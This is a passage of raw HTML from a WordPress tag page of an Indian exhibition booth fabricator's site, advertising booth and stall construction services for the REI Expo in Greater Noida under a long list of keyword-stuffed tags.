href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">REI EXPO booth contractor india</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1746 post type-post status-publish format-standard category-exhibition category-exhibition-booth-fabricator-greater-noida tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-greater-noida tag-modular tag-pavilion tag-rei-expo tag-rei-expo-2019 tag-rei-expo-2019-greater-noida tag-rei-expo-amazing-arts-group tag-rei-expo-booth-agency-greater-noida tag-rei-expo-booth-construction-greater-noida tag-rei-expo-booth-constructor-greater-noida tag-rei-expo-booth-contractor-greater-noida tag-rei-expo-booth-contractor-india tag-rei-expo-booth-decorator-greater-noida tag-rei-expo-booth-designer-greater-noida tag-rei-expo-booth-fabrication-greater-noida tag-rei-expo-booth-fabricator-greater-noida tag-rei-expo-booth-setup-greater-noida tag-rei-expo-chinese-booth-fabricator tag-rei-expo-custom-booth-greater-noida tag-rei-expo-custom-pavilion-greater-noida tag-rei-expo-custom-stall-greater-noida tag-rei-expo-custom-stand-greater-noida tag-rei-expo-exhibition tag-rei-expo-india tag-rei-expo-modular-booth-builder-greater-noida tag-rei-expo-modular-booth-construction-greater-noida tag-rei-expo-modular-booth-constructor-greater-noida tag-rei-expo-modular-booth-contractor-greater-noida tag-rei-expo-modular-booth-designer-greater-noida tag-rei-expo-modular-booth-fabricator-greater-noida tag-rei-expo-modular-stall-builder-greater-noida tag-rei-expo-modular-stall-construction-greater-noida tag-rei-expo-modular-stall-constructor-greater-noida tag-rei-expo-modular-stall-contractor-greater-noida tag-rei-expo-modular-stall-designer-greater-noida tag-rei-expo-modular-stall-fabricator-greater-noida tag-rei-expo-modular-stand-builder-greater-noida tag-rei-expo-modular-stand-construction-greater-noida tag-rei-expo-modular-stand-constructor-greater-noida tag-rei-expo-modular-stand-contractor-greater-noida tag-rei-expo-modular-stand-designer-greater-noida tag-rei-expo-modular-stand-fabricator-greater-noida tag-rei-expo-pavilion-agency-greater-noida tag-rei-expo-pavilion-builder-greater-noida tag-rei-expo-pavilion-construction-greater-noida tag-rei-expo-pavilion-constructor-greater-noida tag-rei-expo-pavilion-contractor-greater-noida tag-rei-expo-pavilion-decorator-greater-noida tag-rei-expo-pavilion-designer-greater-noida tag-rei-expo-pavilion-fabrication-greater-noida tag-rei-expo-pavilion-fabricator-greater-noida tag-rei-expo-pavilion-setup-greater-noida tag-rei-expo-stall-agency-greater-noida tag-rei-expo-stall-builder-greater-noida tag-rei-expo-stall-construction-greater-noida tag-rei-expo-stall-constructor-greater-noida tag-rei-expo-stall-contractor-greater-noida tag-rei-expo-stall-contractor-india tag-rei-expo-stall-decorator-greater-noida tag-rei-expo-stall-designer-greater-noida tag-rei-expo-stall-fabrication-greater-noida tag-rei-expo-stall-fabricator-greater-noida tag-rei-expo-stall-setup-greater-noida tag-rei-expo-stand-agency-greater-noida tag-rei-expo-stand-builder-greater-noida tag-rei-expo-stand-construction-greater-noida tag-rei-expo-stand-constructor-greater-noida tag-rei-expo-stand-contractor-greater-noida tag-rei-expo-stand-contractor-india tag-rei-expo-stand-decorator-greater-noida tag-rei-expo-stand-designer-greater-noida tag-rei-expo-stand-fabrication-greater-noida tag-rei-expo-stand-fabricator-greater-noida tag-rei-expo-stand-setup-greater-noida tag-stall tag-stand tag-trade-show entry" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-07-24T10:52:50+00:00">July 24, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/rei-expo-booth-fabricator-greater-noida/">REI Expo Booth Fabricator Greater Noida</a></h2>
<div class="entry-content" itemprop="text"><p>REI Expo Booth Fabricator Greater Noida
Looking for booth Fabricator In REI Expo?


Contact </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/exhibition/" rel="category tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-greater-noida/" rel="category tag">exhibition booth fabricator greater noida</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/booth/" rel="tag">booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/builder/" rel="tag">builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/constructor/" rel="tag">constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/contractor/" rel="tag">contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/designer/" rel="tag">designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/fabricator/" rel="tag">fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/greater-noida/" rel="tag">greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/modular/" rel="tag">modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion/" rel="tag">pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo/" rel="tag">REI EXPO</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-2019/" rel="tag">REI EXPO 2019</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-2019-greater-noida/" rel="tag">REI EXPO 2019 GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-amazing-arts-group/" rel="tag">REI EXPO amazing arts group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-agency-greater-noida/" rel="tag">REI EXPO booth agency GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-construction-greater-noida/" rel="tag">REI EXPO booth construction GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-constructor-greater-noida/" rel="tag">REI EXPO booth constructor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-greater-noida/" rel="tag">REI EXPO booth contractor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-india/" rel="tag">REI EXPO booth contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-decorator-greater-noida/" rel="tag">REI EXPO booth decorator GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-designer-greater-noida/" rel="tag">REI EXPO booth designer GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-fabrication-greater-noida/" rel="tag">REI EXPO booth fabrication GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-fabricator-greater-noida/" rel="tag">REI EXPO booth fabricator GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-setup-greater-noida/" rel="tag">REI EXPO booth setup GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-chinese-booth-fabricator/" rel="tag">REI EXPO Chinese booth fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-custom-booth-greater-noida/" rel="tag">REI EXPO custom booth GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-custom-pavilion-greater-noida/" rel="tag">REI EXPO custom pavilion GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-custom-stall-greater-noida/" rel="tag">REI EXPO custom stall GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-custom-stand-greater-noida/" rel="tag">REI EXPO custom stand GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-exhibition/" rel="tag">REI EXPO Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-india/" rel="tag">REI EXPO india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-booth-builder-greater-noida/" rel="tag">REI EXPO modular booth builder GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-booth-construction-greater-noida/" rel="tag">REI EXPO modular booth construction GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-booth-constructor-greater-noida/" rel="tag">REI EXPO Modular booth Constructor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-booth-contractor-greater-noida/" rel="tag">REI EXPO modular booth contractor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-booth-designer-greater-noida/" rel="tag">REI EXPO modular booth designer GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-booth-fabricator-greater-noida/" rel="tag">REI EXPO modular booth fabricator GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stall-builder-greater-noida/" rel="tag">REI EXPO modular stall builder GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stall-construction-greater-noida/" rel="tag">REI EXPO modular stall construction GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stall-constructor-greater-noida/" rel="tag">REI EXPO Modular stall Constructor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stall-contractor-greater-noida/" rel="tag">REI EXPO modular stall contractor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stall-designer-greater-noida/" rel="tag">REI EXPO modular stall designer GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stall-fabricator-greater-noida/" rel="tag">REI EXPO modular stall fabricator GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stand-builder-greater-noida/" rel="tag">REI EXPO modular stand builder GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stand-construction-greater-noida/" rel="tag">REI EXPO modular stand construction GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stand-constructor-greater-noida/" rel="tag">REI EXPO Modular Stand Constructor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stand-contractor-greater-noida/" rel="tag">REI EXPO modular stand contractor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stand-designer-greater-noida/" rel="tag">REI EXPO modular stand designer GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-modular-stand-fabricator-greater-noida/" rel="tag">REI EXPO modular stand fabricator GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-pavilion-agency-greater-noida/" rel="tag">REI EXPO pavilion agency GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-pavilion-builder-greater-noida/" rel="tag">REI EXPO pavilion builder GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-pavilion-construction-greater-noida/" rel="tag">REI EXPO pavilion construction GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-pavilion-constructor-greater-noida/" rel="tag">REI EXPO pavilion constructor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-pavilion-contractor-greater-noida/" rel="tag">REI EXPO pavilion contractor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-pavilion-decorator-greater-noida/" rel="tag">REI EXPO pavilion decorator GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-pavilion-designer-greater-noida/" rel="tag">REI EXPO pavilion designer GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-pavilion-fabrication-greater-noida/" rel="tag">REI EXPO pavilion fabrication Greater Noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-pavilion-fabricator-greater-noida/" rel="tag">REI EXPO pavilion fabricator GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-pavilion-setup-greater-noida/" rel="tag">REI EXPO pavilion setup GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stall-agency-greater-noida/" rel="tag">REI EXPO stall agency GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stall-builder-greater-noida/" rel="tag">REI EXPO stall builder GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stall-construction-greater-noida/" rel="tag">REI EXPO stall construction GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stall-constructor-greater-noida/" rel="tag">REI EXPO stall constructor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stall-contractor-greater-noida/" rel="tag">REI EXPO stall contractor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stall-contractor-india/" rel="tag">REI EXPO stall contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stall-decorator-greater-noida/" rel="tag">REI EXPO stall decorator GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stall-designer-greater-noida/" rel="tag">REI EXPO Stall designer GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stall-fabrication-greater-noida/" rel="tag">REI EXPO stall fabrication GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stall-fabricator-greater-noida/" rel="tag">REI EXPO stall fabricator GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stall-setup-greater-noida/" rel="tag">REI EXPO stall setup GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stand-agency-greater-noida/" rel="tag">REI EXPO stand agency GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stand-builder-greater-noida/" rel="tag">REI EXPO stand builder GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stand-construction-greater-noida/" rel="tag">REI EXPO stand construction GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stand-constructor-greater-noida/" rel="tag">REI EXPO stand constructor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stand-contractor-greater-noida/" rel="tag">REI EXPO stand contractor GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stand-contractor-india/" rel="tag">REI EXPO stand contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stand-decorator-greater-noida/" rel="tag">REI EXPO stand decorator GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stand-designer-greater-noida/" rel="tag">REI EXPO stand designer GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stand-fabrication-greater-noida/" rel="tag">REI EXPO stand fabrication GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stand-fabricator-greater-noida/" rel="tag">REI EXPO stand fabricator GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/rei-expo-stand-setup-greater-noida/" rel="tag">REI EXPO stand setup GREATER NOIDA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall/" rel="tag">stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand/" rel="tag">stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65ee87d89f1b92.69625301">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65ee87d89f1b92.69625301" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/rei-expo-booth-contractor-india/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" 